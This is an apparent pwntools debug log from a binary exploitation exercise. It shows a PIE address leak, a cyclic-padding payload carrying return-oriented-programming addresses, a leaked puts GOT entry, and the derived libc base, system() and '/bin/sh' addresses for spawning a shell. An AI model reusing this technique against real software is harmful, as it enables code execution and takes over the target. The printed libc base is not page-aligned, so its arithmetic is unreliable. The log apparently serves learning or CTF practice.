 [*] leaked_address: 0x555555555224
[*] piebase: 0x555555554000
[DEBUG] Sent 0x129 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 |aaaa|baaa|caaa|daaa|
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 |eaaa|faaa|gaaa|haaa|
00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 |iaaa|jaaa|kaaa|laaa|
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61 |maaa|naaa|oaaa|paaa|
00000040 71 61 61 61 72 61 61 61 73 61 61 61 74 61 61 61 |qaaa|raaa|saaa|taaa|
00000050 75 61 61 61 76 61 61 61 77 61 61 61 78 61 61 61 |uaaa|vaaa|waaa|xaaa|
00000060 79 61 61 61 7a 61 61 62 62 61 61 62 63 61 61 62 |yaaa|zaab|baab|caab|
00000070 64 61 61 62 65 61 61 62 66 61 61 62 67 61 61 62 |daab|eaab|faab|gaab|
00000080 68 61 61 62 69 61 61 62 6a 61 61 62 6b 61 61 62 |haab|iaab|jaab|kaab|
00000090 6c 61 61 62 6d 61 61 62 6e 61 61 62 6f 61 61 62 |laab|maab|naab|oaab|
000000a0 70 61 61 62 71 61 61 62 72 61 61 62 73 61 61 62 |paab|qaab|raab|saab|
000000b0 74 61 61 62 75 61 61 62 76 61 61 62 77 61 61 62 |taab|uaab|vaab|waab|
000000c0 78 61 61 62 79 61 61 62 7a 61 61 63 62 61 61 63 |xaab|yaab|zaac|baac|
000000d0 63 61 61 63 64 61 61 63 65 61 61 63 66 61 61 63 |caac|daac|eaac|faac|
000000e0 67 61 61 63 68 61 61 63 69 61 61 63 6a 61 61 63 |gaac|haac|iaac|jaac|
000000f0 6b 61 61 63 6c 61 61 63 6d 61 61 63 6e 61 61 63 |kaac|laac|maac|naac|
00000100 6f 61 61 63 70 61 61 63 ab 52 55 55 55 55 00 00 |oaac|paac|·RUU|UU··|
00000110 18 80 55 55 55 55 00 00 30 50 55 55 55 55 00 00 |··UU|UU··|0PUU|UU··|
00000120 d6 51 55 55 55 55 00 00 0a |·QUU|UU··|·|
00000129
[DEBUG] Received 0x7 bytes:
00000000 d0 9e e0 f7 ff 7f 0a |····|···|
00000007
[*] leaked got_puts: 0x7ffff7e09ed0
[*] libc_base: 0x7ffff7d938e0
[*] system_addr: 0x7ffff7ddc730
[*] bin sh: 0x7ffff7f1da32